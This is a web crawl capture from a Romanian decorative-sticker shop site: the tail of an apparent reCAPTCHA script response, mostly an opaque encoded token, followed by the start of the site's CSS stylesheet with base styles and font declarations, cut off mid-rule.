mw7HCpMOXPUxXwrEMVMKKw65Ew7fDskvCm0HDtlwEwqfDm3Nrw78Ja2zCsknDo8KnPsOFYhQEUcKqTsO5HVLDojrCh8KWQD/CrsOgwqbCgXhXVcOhcMKww6UTYsKQw5fCghctw67CssOOGB/[base64]/wopSR1/DkALDisKYXAlqw65zw6Jxw6Nlw7fCt8OeYcOow4vDksOpVjQVwpcgw5k9TMOXC1dvwopKwpPCn8ONcihCLMOrwp3Co8OCw6rCojsjGsOqCMKAQyc/SkPCqGoAw5XDhcOxwqbDhsKywpLDhMKSwpk3wpfDoDYkwrs+OQRHA8KLwpTDlC7CqCPCqTNDw5/ClcO3LWXCuGBHLVDCkGHCm1ZEwqVUw4LDj8Kpw5nDtk/DuMKLw6jDsMOew7NIK8OWBcOnHBd0MWAmRMK5w6NSwrVQwqMKw4Yfw65fw7IHw6/DssOjG2tiwo9rbyjDu8KcP8Kuw6vCssKaHcOhFivDoBHCi8KCay/CssKVw6DCv8OCYcO/SMKqN8OcZEfCrMODfEw9wo9dIMOCw60DwoXDksKENQ54w7w5Q8KHZsKWOQPDpG7DjMKsFcOYd8OXesKDTWNiwrcmwqMDw45fcMOtw43Crl/[base64]/Dj2V5w5PDtF4rfS8rQ8O/dsOow4DDv8KCL8Obwp8DCMOrwofDhMKEw6vDncK4wr/CgD/CgVDCmBl9MnjDhijCsiLCicOXCcKSUWIgA3HCt8OKHWzDqcO8w5nDt8OnHxofwrfCjyjDksKjw61nw4QcMMK9AsKJf8KyEAnDknrCvMOuZxFKw4FMwohzwrbDj1MCQEcHHMO1wrBmZDPCmsKjWcK/EcKCw5FCw47DgyPCnE/Cuw7DtsKwCMKfKXp/GBhIVcOHDMOYPcOEPUwxw4zCqG/Di8O9cMKtwpXCl8ODwrdOSsKHw4fCkz7Cq8OLwoHCkRAxwr9ow7HDpMKdw6vCj2/DuwIkwpPCjcKnw4ZGwrnDtys0woTCni9ffMOsb8K0w5FQwqo0w77Cg8KJBw9Awq9hwrfChT3CggrDjxLDv2YrwpojQsKUd1nDriJDZXICasKwwrzCvUg3w6DDo8Ohw7DDiVVAPWI0w7jDpB/[base64]/CqcKsUAIoecKzw6pnBj3DqcKDw6DCrsK/aMOgwr4xZyc8CQrCmCXCusOKLcKJV0zCnG9bXMKgwpV1w4ZAwqbCssOLwrXChcK6LcODeVPDk8OywpXDoXtJwrZyasKHw6FcAcO9bHLDsA3DoQo9DMOmbzjDnMOtwr/CpTfCoi/CucKSGFxbwozCjQDCim3CsiJUDMKMAsOWI0XDpcKgwpXDo8OgWTXCgmcSI8OLGcOpwrl9w67Cv8OBLcO5w4TDjirDuCPCtXZLcsK/SGkKwojCmypkZMOUwpjCp1fDnSxPwq1ZwoUfVE/CjmDDoUzCpCPDkUDDkxnCosO3wrQ/[base64]/[base64]/w5ILNyYbwozDmcKcS8OASMKXwqR/wrPDgUvDgsK/YhTCqQTCtsOQw5B0GxTDo1cGwo5Uw7MZGGnDgMOLw7BKAnjCkMKhZTTDvk8KwpjCphDCp0DDiD4KwoPDvzrDjBskDkQuw7LCjyPCvsK9aAl0SsOWHAjDvMONwrbDoCbCp8O1bUsAwrFTwrsPDhvCninCjsONw5QlwrXCky/DqFxgwovDkwFhOWc7wqQCwpTDrsOJw5Apw5xERcO5XEQyKyRlblHClcKhw6kfwoobw6/DlsOyFMKfcsKQGW7CpW7DjcONSisEOWl4w4FSE0DDlcKPXcKwwo/DhlTCl8ObwqDDgcKRw4zDgyHCgsKIU1zDn8KwwoXDr8Kww5bDnsO0OSvCsXHDicO5wpLCusO/esK4w5PDnX8SAj0WU8OocBBREsOrH8OXIW1OwrbCqMORV8KJYWQ/wqHDvU9KwqUWAcK+wqrDvHEzw4F7EsOrw5HCocOGwpbCrsK2EcKacTlLNwXDk8OZw4YawrZDU20Hw4TDt1rDtsOtw4nCrsK2w7vCosOUwqEfB8OfWQ/Crk3DlMOFw5pFFcK+EEvCqjLDp8Oaw4fDl8KgbDjClsORTyLCuHskW8OSwqXDnsKxw5QoE1JPTGPCgMKfwqIWW8O8XXXDkMKmcmTCpMO0w5lIbcKBAcKGbcKcLMK7wq1cwqjCmB8Yw6FvwqzDgjBiwo/CsCA/woLDqXVuBcOSwpBYw7fDiErCskEMwpzCp8Osw7DDn8Ksw4VHB10mQAfCjj1VE8KdWHLCgsK7QyxsOsOew7ovNX0uVcO5w47DqBPDncOrUcO4ccOeP8K3woZxYwcVVCIzQgNvwpTDtks2PxpRw6Jow50Vw53CixxdVDF/KWbCqsK3w4FWDiceM8OEwqXDoCDDscO1BHTDrgtYDxkPwqLCuCg1woomb1rCpcO4wq7CvxvCh0PDqwIDwqjDssODw4Ijw550fkbCgcK8w7LClcOcGMOHGsKAwqcSw7QySFnDv8K5wpjCmSYlfHLCq8OhecKow6Zzwp3CvlJpTMOWeMKdclXDhG4uFX3Djg/Dp8OnwosDN8OuYMKJwpxUO8OTfMOBw4PCqyTClsK3w5B2P8KwW2oDYMOIwrrCosK6w4jDgEZ4w7k4w4/Cuz9dLwg7wpTChRzDtQwVLgwlODV8w7jDmQRNUjxuT8O7w4MMw4nDk8O2fsOhwqRNG8KzFsK+T1pww4/Dug7Ds8O+w4bCgm3DqA/DpCgwPD8xOy8zSMOuwrtowpZeKjgMwqfCnj5Hw5PCsWx0wpcGIUzCjU8Kw4DDlMK/w7JEGSfCrWHDi8KhLMKowojDrE08MsKWwpXDscOvD2Ylwp/[base64]/ClQx+FcK5VFPCq8K9XMOowqIjT8Kvw5HDk8Otw6bDhE7CmS8PFAc+Olwaw6DDoRtFew/CukZjwq/Ck8Kiw5VqD8ODwozDtV8MH8KzGBDCpHjClRwowpjChcO8IBRJw5zClzPCocKOAMKQw5pIwp4+w4odfcOUMcKHw7TDncK8GnN3w7vDpMKrw7UITcOvw6TCiybDmMOYw6Mhw5/DjMKXwqPCl8KJw6HDu8KJw6J5w5zCrMOhQ0ASFMKiwqXDqMK8w40tFg0rwqleYULCsQLDj8O6w7PCp8KKe8KkfA3DtVMPwo0nw4x8w5jClSbDisOfYGDDv3jCvcOjwovDp0XDvE3Ct8Krw71mEibCjEEKwqpsw41yw7hoCsOTUl5Mw6bDn8KXwqfCln/ClQ7CozrCrlrCuEd3RcOSXgRQe8OfwoXDpTMow7bCkiTDrcONBsKeLkfDucKow6HCtQ/[base64]/CoMKOw7DCmMOFf2rDmMOVY3/DiD98VTV1wpcow5ciw6HCncO5w7bCmcKqw5YYbhXCrhoJw5TDtcKkKCI1w59Tw6UAw7PDj8KSw4LDi8OcWypXwp45wolSRzfDvsK4w68lwqA6wrJjaQTDpcK0Li81CTbCvsK4EsO6wrXDlMOwWMKDw6EEEMKbwqQ0wp3CocKlVn9Hwqgsw5onwrwaw7/[base64]/CoMOZworComPCksOYXcKGf8KWwozDlkVUT0coU8Kyb8ObC8KzwqnDn8OVw6k5wr1ewrLCqlQJwpXCghjDgGfDjx3CsHgrwqDDmMKuIcOHwpwrbUQtw4DCo8KnK2nCrkZzwqEkwrJxHsKXV0wOacOpP0/DpEdjwooIw5DDhMOzSMOGZMKlwphfw43CgsKDO8KmfsKmaMK3FFl5wprCocKocTXCgkLDpsKeA14GUxEbBwfCr8OBP8OZw7dfHsKlw6JZAFvCtALDsFLDhXDDrsKwWgbCocOdMcKmwrwXa8KhfRjCvsKraxIhdcO/Ii5iw6JQdMKmJTXDuMO8wobCoj1SBcKJWTJgwpMdw5zDl8OQLMKIA8O3w4AFw4/Ck8Kbw4fDk0c3OcKrwqp4wrfDhV8Kw7/[base64]/DpsKdWFJPwrhFV1ccwrjDjsOjw6QlwpoHw7pJwrvDvQ0bR1HCjk0NRMK7IsKQw6HDjQbCmwzChSp/fcK3woVVWTrCmMO0wpzChg7CscO0w5DCk21FHR7DtDfDsMKQwqNTw6HCoSxvwp/DgmULw5/DmWw/LMKWZ8O4IcOcwrhFw6vDhsO9GVTDsE7DtB7Ck0DDs3nCnkjCuwjClMKNM8KKNMKwDsKcVnbCpWBbwpbCs2olfGVCcxrDtT7CsyXDvsOMaGZpw6d0wrhVwoTDqcKAYBwNw7LCm8Olwo/[base64]/[base64]/w71cRAERw4EqR8O6WCR1w59qwqbCmjwUw5LCvMKgNQUhXyPDtiXChMOdw4/DjcKywrhXIVNNworCowDCgMKMBEVXwqvCocKfw5M0MFwow4LDhmXCg8KVw48wQcKwHMKfwr/Dq0TDtcOAwpxtwqYTAsO8w6QpTsKbw7XCocKmwoPCmG/Dt8K8wrRowoNLw5hvVMKHw755wq7CiD58Gl3CocOAwoEHPTsDw6jCvhLChcO9w7grw7DDsCbDmx55QHjDhXHDnD0oPGzDuQDCsMKRwqzCrMKKw70KaMO4f8Orw5PDjwTDilfCiD3DvAXCoF/CnsOww6FNwq9yw6dOZnrClcOCwpjCpcKsw73DoyHDs8K7w55lAwQMwpgfw6UVZznCrMOpwqosw4cmbzPDhcKmOcK7a10kwqhKNk/[base64]/DvcKeKMKrR8Obw4TDmllpEMOvw4fDqMOaCcKxwpIpw5fDig8Aw4JEM8KGwqrDj8OrHcOnGTnCuU5PUiRwEnvChRzDlMK7RXpAwqDDrkIswozDjcOZw6TCmsKtA0/ChQvDrAvDkUFEIsO8cRMiwqfCt8OFD8O+FG0WFcK8w7kaw7DDjsO+bMKyWW/Dhw/Cj8KQNsO6IcKZw4cKw4TCnm47esKCwrEnwpdTw5UDw6J9wqkJwp/Di8O2XynCiQ5caX/Cn3LCgx00UyMKwpFyw7fDksOAwrR2V8K8LXR+JcOQSMK+TcK5wqVhwpQJVMOdAWZCwpvCjcO0wqnDvTFPWGLCiRd6JcKcW1jCkFnDuCTCqMKqJMO/w5DCnsOeQsOhbhjCpcOGwqVZw60XZ8OYwqTDpzzCv8KobgFjwoURwq/[base64]/DrGPClUkCAcOVd2/[base64]/DsXPDrWfDm8OBwr46IAcUQnoow5cGw58jw7B/w7xIADAnF1HCrQgVwoV6wqpNw7zCmsOZw7HDnS3CpMKhJgrDoyrDh8K9wp96woMOcGXCpsKeGgBIfkJhLh/DhEBJw5TDjsOXZsOsWcKlWTUhw5guwpTDqcOKw6p9E8OBw4t9eMOEw5cJw4cUfxQ3w5bCq8OawrLCpsKAbcOyw5Ibw5PDp8Ozw6g/wo4Hw6zDiWwJcTrDqcKHQ8KDw7xaDMOxesKuSB/Dr8OGEWMGwqvCnMK3Z8KJHEfDqgvCi8KvQ8K5EMOlW8Owwo4kw5jDo21Uw5AXWMOgw5zDr8O+VAogw4LCrsK7cMKcXXs+wodAX8OswrVKIsKDMsOmwr4xw4LChFUHBcKXPMKgOG/Dk8OQV8O0w6DCqAI7a3JiLEkoDCcpw7zDmQ1kccOvw6HDkcOIw5fCs8ONOMOqwoXDgcOEw6bDnzR5T8OZYSPDi8Oxw4xTw5LDkMK2Y8OaOCbCgD/DhzIww6vCicKkw64UKmwnN8OmNVLCrsO3wqXDv3JieMOUSDnDkmtcw5jCmsKcdijDpnZQw73CkhnCgxdUJVTCixAoEVgmG8Kxw4HDmB/DlMKWVkQHwrdGwoLCpWkYHsKfFj3DoDc1wrfCshM4UsONwpvCsQVQfBfDrMKGcBUOYBvCkExSwoMKw4kcRHd+w7gpAsOKXMKLGRBBFnFfwpHDnsKnVTXDvy5VFBnCmSc/WMKiDsOEw5diQ3JQw6I7w5rCqzrCoMKZwr5abzrCncKgDy3CmBt4w4htLz90VwVfwrbDp8OUw7jChcK3w6fDo1zChnIXFcOcwrNoSsKMdBvDojhjwozDq8KXwqPDrcOmw4rDohTCjynDscOOwrcTwoLCocKoVDtyM8Kiw6rDuy/DpyTClEPDrsKcJE8dBhooemF8w6YBw6ZdworChcKRwq00woHDmkDDlnLDmRFrWMK0KUMNL8OeOsKLwqHDgMKCbWlUw5bDp8K1wq4YwrTDgcKsEm3CpcKWMxzDmlpiwr4bYcK+YktBw7k7woQEwq/CrCvCriNLw4jCuMKYw5FOBsOmwpDDn8KYwqHDogfCriJnWBXCp8OGSwcswphUwpBEw5DCvQlbPsK6SGYZbFzCqMKowoHDvG0SwrAvIxkDAT1Dw5BiEXYWwrJPwqZQRkFJwr3Dm8O/w7LCmsKBw5ZyDsO2w77CksKkMQfDkVbChsOQPsOMUcOjw5PDocO8cgBbS3HCm0sgDsO5TsK+c2wFeGk2wpotwqfCscKQSBQUH8K5woTDhsOGKMOZw53DoMOdFGLDokF+wowkB1dgw6Bbw6TDvcKFP8K9dXgvNsKRwrY/OAZ5XXHDv8Onw4EJw4bDtwfDgysuVGFywqRVwq/DisOQwqIvwpXCnT/[base64]/[base64]/DiMOsw6h4cFMkwpliRXZow71UfsOPFG3DnsKOM2zChsK0JMKxJUbDpyrCg8OAw5XCosK5DCZIw65ewrRrIFBtOMOFTcK8wq3CncOhHkrDksOrwpgSwo87w65/wprCqcKtS8O6w6DDsUnDr2nCt8KwBcKGFygRw7LDk8KlwpDDjzdPw6bCusKRw5U2CcOBIMOyZsOxXhAyZ8KYw4bCqXsfYsOde006DgbCsTXDs8OyEV1Vw4/DmmtkwrpuEj3DnQE3w4rDv1nDrHMmRR1Xw7bCiGlCbMOMwqwiwpLDrw8Vw4PCvlRDZcONWcKiIMO/CcOBR0PDrH9Fw6nCiR/[base64]/Ct1/CrU7CjT/Ciz/DgsOSTMOywovCtcOkwoHCgsOewqHDmxd5dsOqaCzCrCYuwoLCkjlXw7s8PlXCuA7Cj3TCocOgaMO4CsOIfMOgcQdVIS4XwqxhTcKGw5/CgSEow4kAwpbDqcKRZcKbw6tEw7HDnDbCtTIHER/DjlHCmwo+w7dUwrJcTDTCvsOewovCiMKcw4VSw5PDgcOawrxlwpYMUMKgc8O/EcK6YcOcw6fDosOiw43DksKPBGw/CA1YwrzDoMKMIE3CrWA0FcOcEcOgw7LDqcKsTcOSVsKRwrDDucKYwq/DtMONOQZnw71uwpAwMMOcP8OoP8O7w6hJacKRK3/[base64]/SMOvwq7DoHN9wqtGQsK6PxPDt8O0w4hKwpfCgXIuwrvCuxlQw7vDqhQnwqwRw4BQDEPCjMOGIMOPw4MMwqzDqMKkw7LCvDbDs8KxNcObw57Dt8KZWMKmwpnCrHPDjsOXEVzDpEgOYcOfwofCksK9MThlw75mwosGAGYDU8OUwpXDjsKqwp7ClV/CocO1w5UXOBjDpsKZNcKZw4TCkhgMw6TCq8OqwoA3IsOnwpltUMOYJAHChcK7OxjDo3XClArDsDPDl8ONw6UZwqrDp35FPBtcw5rDrEzClRBZN2E8EcOQeMK0cjDDrcO5JXU3LTzDtGvDjcOxw4INwqzDkMO/wpcLw7wRw4LCogTCoMK4fQfCmV/ChDQjwpDDksODwrhzc8O+w6vCm2Vhw6HDo8K+wrcxw7HCkj5lEsOFbTbDt8KsZ8Oew6QOwpkrJHzCvMK3CQTChVlkwpZqZcOvwq/DkBnCrcKIw4cJwqLCrkcsw4Q8wqzDoFXDpQXCucKPw4rCjxrDh8Klwq/CrsOFwr47w67DlwxTWXFowrgMV8KxbMO9HMO1wqZdfjXCuHHDlwvDq8KtCFzDtMKkworCgg8/[base64]/wozCuUgDGgbCksOvXMO2wpRKw4vChsOubMO8w47DssKNPA/[base64]/Dgw7DsErDucKAw5fCqEMSP2swbDUKRcKmQMKWw77CtyHDuGwWw5rCtUNHInbCggfDtMOxw7DChiw0J8Oiwpc1w4kww73DisOfwqo5WcOVfjBhwptIw7/CoMKcJiAMLggnw6Vgw74cwp7CozXCj8Kyw5VyO8KWwqbDmHzDjT7CqcKRegjDnSdJPW3DksKsSwoLRwXCpsO+exdmQcOyw7tLKMO5w7TCgEjDkkt/[base64]/DrMKMZsKdGcKAMsOSw4HDmMORwo9jw64Kw63DhH3CnQUPIWJNw788w4PCvhJ/UkIwcy9+w7UEd3QOC8O5woPDhwbCvwMHOcO4w4V2w7cOwqPDqMONwrUUNkbDjsKoTXDCvl4pw51Sw7PCssKEZcOsw5hrwqPCh3xhOcKsw4jCu2nDqyDDgMKDwohWwr83dklewovCtMK8w6HCo0FtwozCv8OIwrB+TxpOwrTDvUbCm2d1wrzDtj/[base64]/[base64]/Ck2TDgMO7w5TDisKAwpwVw4/CksOaJwLDngvDk2Ifwok7wp/CmCxVw4zCnCLClxFAw67Dvg0xCsO5w7vCvDXDmgJiwrkcw5jCrsOIw6VHC2RxIsK0XcKCKMOTwrVuw6PCnsKpw6I8FkU/PsKNLCQiFF4WwrPDuzjDqTlmSzQ5w5fCjRZHw6LCjVl4w6fCmgXCq8KIP8KSL3w1wqjCocKTwr/DvsOnw43DhsOKwqXDn8KNwrTCkFTCjEspw4gowrrDq0HDvsKQDlIlaSczw55QHl5bwqELI8OlHGt6fwzCpcOCw5PDhMOow7hgw7Qjw59jcnnClmDDq8KxCx5Zwq97ZMOsTcKqwr0/fsKFwokDw5FkXXoyw64Bw7A4dsKFGWPCtQDCgyNBw4HDisKewpPCisKsw4zDlB7CvmTDg8Kgb8KTw57Cu8KTHMK/w6rClAl/w7U2MsKPwo0vwrFtwqjCk8K9NcKhwoprwpomayjDrcOVwpLDuzQ7wrrDpcKWAcOQw5UdwoTDkXPDscKJw5/[base64]/Cp8KyHhPDrsOgZgfCk8KIwq03UBgKNEMLPjPCusOGw5jCvm7ClsOfZMO7woIDw4QwCMOnw50mwpTCgcObOMKzw7cQwpNIOsO6NsOqw78CFcK2HcO7wpkEwrsKVQ9iBXp9ccOTwovDtzbDtl42LTjDscKBwpjClcO2w6/[base64]/RkLCgmcRXcKtZh3DpcORMMOjwrRaYcKIw4PDhng0wqEBw7BMQcKLMSzCpcODXcKBwrvDqcOSwoQaRiXCsH/DqnEFw4IJw7DCpcKxYRLDm8ONbFLCmsORGcK9cxXDjQ99w5sWwoDCpnpzJMKNMEQlw4QLN8KEwoPDlh7CoGzDt33CjMOiwpTCkMKXAMO7KWMRw55NWk9rVsOdf1XCv8KmLcKtw5MHEifDihx/QVjCgcKpw6Y5ecKiaTITw40RwpoAwoxTw73DgVjCtcOzLxs4MsKBdcO2YsKqXEtRw73DrmQXwpUUGgnCt8ONw786H2V0w4Aowq/Cp8KEA8KEOwE0TX3CvsK9acKgbsOPUlEAF2zDlcKgU8ONwofDiDLDiHUCYmzDn2EIWXVtw7zDsTPClgbCqWbDmcK/wr/DnsKyRsO5I8OkwqppcG1OUMKzw77Cg8K6Y8OTLWp6CMONw5d/w7TDsEhbwoXDr8OuwoN3wpdIw5jCtCDDkUHDumHCm8K/SsKqdRVJw5PDnnvDsjQLWl/Cpw/CqMOswrvDkMOdWUZswqnDr8KMRVTCvsOsw7FTw7FMcMKpNsOLf8KowpMOSsO7w7wrwoXDg0tKMQN2E8OPwptYdMO+HSdmFwUiTsKBYMO9wqM+w6E9wpF7aMOkcsKsKMO3SW/CijR/w6Rtw7nCkMKKaDpOXsKhwqUqCUbDsDTCggbDqTJuLjPDtgUIVMKaB8KxXnPCtsOiworCkGXDpsOxwr5GfjJNwr0rw7DCvGRuwr/DkhwWIgrDksOUcWdGw6IGwrJ8w6LDnFEiwo3CjcKhCxJGBiBXwqYZwr3Dk1MWFsOAD30hw6PDoMOTQcOEZ2TClcOYW8KJwqfDg8KZIGx7JQkQw5vDvCA5wpHDscO+wqzCksKNBirDrS4uQFRGw6/[base64]/[base64]/[base64]/Ck3fCllpsw5HCu8K0eWLCnyYhYgrCmcO8VsK2VkbDoyPDpMK7UsKtBMO4w6HDsh8Ow63Dq8K6ERRnw4fDsBPCpVgVwotZwrfDmG5qHz/CpzPChwU6M0zDsAHDlE3DqCrDngMxIR9jARnDlUUgHGIew58QbMOhfHkaXWXDskJ/wpNXR8OYV8OAWHpaNsOcwoLCjEdzasK9TMOQScOuw4s/w797wqbCgGQuw51iwpHDnifCpsOQKnTCsyU/woLChMOTw756w7o/[base64]/DhcK+wo/[base64]/wpzDqhLDoVvDrsOuwrPCkkNKwqvDgMOcIWp/wqfDkkjCrSPDsEvDs0ZOwqAUw5M8w7IJOCJ3EXAlfcO4IsO4w5oOw6HDqXpVBAMxw6HCkMO2DcOJeB9Zwr3Dr8OZwoDDqMO/[base64]/[base64]/[base64]/DtxJrwp/[base64]/MMOuw6PCjMK/w4k0fShPwo3DtgTCkcKhfVtkJXvCujbDhQcmeVQrw5bDkVBzfMKhV8K3JzvCjcOzw7rDuUvDqcOEEGrDn8Kswro6w7sTYRhzVifCr8ODG8OGb1ZTDMOfw75IworDiBHDgV0NwpvCuMOfXsOOEnrDhQtZw6Nnwp/Dh8KiQ0LCm1t4L8ORwrLDlMOcQsOtw6/CqVbDrDAeUsKOdCJ9QMOOKcK6wosOwoAGwrXCp8KKw7vCsWcqwp3CtGhDEMOOwqgWMcKkM24JRcOEw7DDhsOuw7XCl3HCmMK8wqnDtl7DuXnDqh/DjcKeJVDDuRTCvAvDrDtFwrV6wqlgwrnDmh84wqHDu1lKw6/DnTrClknChjjDq8KbwoYbw5jDrsKFNhjCo1LDtQRESFLDpcOYwrrCnMKkBsKlw5UPwp/[base64]/wq5mwobDg8K3wog6R3HCv8KLPcOQUMOzTEF2w79pW0U1wrjDt8K/[base64]/CvzojX8KQUsOIVsOAwqrDk8OfQURyaCvDoTglZ8ObKVfCpwZEwoXDtcOCF8KIwqbDozbCvMKvw7hfwrR+SMKIw5jDncOuw4Zpw73DpsK1wrLDmzTCmjnClG/ChcOJw6/DmQPDlcOKwoTDnsKMJ2AHw4xaw5JFY8OwUwvDo8KMUQfDjsO3BEDCnBbDpsKOGsOKY0YVwrbDrEQ4w5wfwrs4wqXCqSrDlsKSL8K7w4s8TyAdBcOpRsKNAnTCs2Jnw7cARF1Mw6rCrcOfMAPCq3DCtMODCRHDocKucx1KQMKFw5/Cp2d/[base64]/[base64]/EMKIw4XCggtcBsKJw78YGinChV1gTH0Yw4/[base64]/[base64]/NMK+byESJVluBzHCuMKxw6XCqDbDiMKuwrdhf8OpwpJbGcOpDcO2NMKtfXDDmRvCtsK6C23Dg8OwAUs8XMO4KQ9nUMO4A33DgcK3w4kYw77CicK1wrMPwrM7wpfDu3jDjWDDtsKEP8KnCBDCk8KZU0XCssKRM8OAw6sdw7JqbF4Ew6U/IBnCgcKlw6TDklNBwo9XUsKJecO+FMKCwrc/E1dvw5/ClsKLH8KYw4/CtcO9ZVYNesK0w7HCsMKMw4vCisO7Ck7Ch8KKw4HDtkDCpiLDmClGSGfDmcKTwoYHDMKlw7pDPcORZMO1w649bG7ChwHDiHfDiWTDk8OqBQjDhwMhw6nDnRXCvMOMW2tCw4zCpMK/w6Elw6llCXdVbRhyJsKCw69YwqlMw7TDpjc0w68Gw7NkwoUWw5DCq8K/A8OaRXJDWcKUwrdQFsOmw4DDmMKfw5N9d8OYw782c35+VMK9c0/[base64]/DsQpfwoBFw5YIwrPCrirDl8O3CArDhSjDpV/Dmm3CoF9YwpoVU1LDpUzCnFRLBsKjw6fDkMKvAAXDqGhSw6bCk8OJwqtbL1DDj8K1FMOVGcKxwrVpJ03CvMKxX0PDosO0PQhZCMKpwobCnErCsMOQw6DDnhfCkEcxw5nDnsK2U8KZw7rDusK7w7fCuBnDjgIcYcOXF2fClzrDl2skFcKzNz0tw7pERD1KeMOowo/CocOnZ8KWw7HCoAYkwrF/woDCgBrCrsOMwoxrw5TDlknClUXDnkd3J8K8IWzDjRXCjmvDrMOswrkKwr/[base64]\x22],null,[\x22conf\x22,null,\x226LcuEqghAAAAAFeXU6GARGhbGCYQAL3YkTIWag0p\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,821],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.stickeredecorativ.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/lTTwYZryayu/aoE+FyohvVv59mBOxSVN+1apO0fk+8\\u003d\x22,1,0,null,1,1764745443792,0,0,[62,200,191],null,[20,254,146,19],\x22RC-tc9I9y8JoJ4t4Q\x22,null,null,null,null,null,\x220dAFcWeA7Xx0RtIrwINNlJNTOkkTUC11tcLWl1BTGtQbSkIqHlCOwcwSdDEHHtcI70Cvfxn_ByQitUlxQRYGTMdUwWXqP4Q9Jttw\x22,1764828243991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stickeredecorativ.ro/css-css_V1.css?date=2025-03-5925
body_size: 21483
content:
/*---------- @STYLES DE BASE ----------*/
@charset "utf-8";
/* Page */ 
html {/*height:100%;*/ font-size: 100%; /* évite un bug d'IE 6-7.*/ } 
body {
	/*height:100%; */
	margin:0;
	padding:0;
	line-height:1.2em;
	font-family:avg, opensansRegular, Helvetica, Arial, sans-serif;
	font-size:12px;
	color:#3D3D3F;
	background:url("template-bg.jpg") center top no-repeat;
} 
body.recommander {background:none}

/* Titres */ 
h1, h2, h3, h4, h5, h6 { 
  margin:0; /* Rapproche le titre du texte.*/ 
  line-height:1em;
} 
h1 {font-size:1em} 
h2 {font-size:1em}
h3 {font-size:1em}
h4 {font-size:1em}
 
/* Listes */ 
ul, ol { 
  margin:0; 
  padding:0; 
  list-style:none;
}
li{list-style:none}

/* Paragraphes */ 
p {margin:0.2em 0; /*Marges plus faibles que par défaut*/} 
address {margin: .4em 0; font-style: normal} 
blockquote{margin:0; padding:5px}

/* Liens */ 
a {text-decoration:none; color:#3D3D3F} 
a:link, a:visited , a:hover, a:focus, a:active {text-decoration:none; outline:none}
#conteneur a:hover {text-decoration:none;} 

/*Pas de bordure autour des images dans les liens */ 
a img {border:none} 
 
/*Divers éléments de type en-ligne*/ 
em {font-style: italic} 
strong {font-weight:bold} 

/*Formulaires*/ 
form, fieldset {margin: 0; padding: 0; border: none} 
input, button, select {vertical-align:middle; line-height:1em; outline:none; font:normal normal 12px avg, opensans, Arial, Helvetica, sans-serif; color:#3D3D3F}
textarea{color:#3D3D3F; outline:none}

/*Tableaux*/
table{border:0}



/*---------- @DIVERS ET UTILITAIRES ----------*/
/*Police spéciale*/
@font-face {
    font-family:'avg';
    src: url('/include/fonts/avg.eot'); /*ie9*/
    src: url('/include/fonts/avg.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/avg.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/avg.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/avg.svg#avg') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family:'avg_bold';
    src: url('/include/fonts/avg_bold.eot'); /*ie9*/
    src: url('/include/fonts/avg_bold.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/avg_bold.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/avg_bold.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/avg_bold.svg#avg_bold') format('svg'); /*XML format sur les mobiles*/
    font-weight:bold;
    font-style:normal;
}
@font-face {
    font-family:'opensansRegular';
    src: url('/include/fonts/opensans_rg.eot'); /*ie9*/
    src: url('/include/fonts/opensans_rg.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/opensans_rg.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/opensans_rg.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/opensans_rg.svg#opensansRegular') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family:'opensansLight';
    src: url('/include/fonts/opensans_light.eot'); /*ie9*/
    src: url('/include/fonts/opensans_light.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/opensans_light.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/opensans_light.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/opensans_light.svg#opensansLight') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family:'opensansBold';
    src: url('/include/fonts/opensans_bold.eot'); /*ie9*/
    src: url('/include/fonts/opensans_bold.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/opensans_bold.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/opensans_bold.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/opensans_bold.svg#opensansBold') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
}

@font-face {
    font-family:'journal';
    src: url('/include/fonts/journal.eot'); /*ie9*/
    src: url('/include/fonts/journal.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/include/fonts/journal.woff') format('woff'), /*modern browsers*/
         url('/include/fonts/journal.ttf') format('truetype'), /*safari, etc*/
         url('/include/fonts/journal.svg#journal') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
}

/*Police spÃ©ciale*/
@font-face {
    font-family:'opensans';
    src: url('/fonts/opensans.eot'); /*ie9*/
    src: url('/fonts/opensans.eot?#iefix') format('embedded-opentype'), /*ie6-ie8*/
         url('/fonts/opensans.woff') format('woff'), /*modern browsers*/
         url('/fonts/opensans.ttf') format('truetype'), /*safari, etc*/
         url('/fonts/opensans.svg#opensans') format('svg'); /*XML format sur les mobiles*/
    font-weight:normal;
    font-style:normal;
	font-smooth: always;
  	-webkit-font-smoothing: antialiased;
}

@font-face {
	font-family:"opensans_semibold";
	src:url("/fonts/opensans_semibold.eot?") format("eot"),
		url("/fonts/opensans_semibold.woff") format("woff"),
		url("/fonts/opensans_semibold.ttf") format("truetype"),
		url("/fonts/opensans_semibold.svg#opensans_semibold") format("svg");
	font-weight:normal;
	font-style:normal;
	font-smooth: always;
  	-webkit-font-smoothing: antialiased;

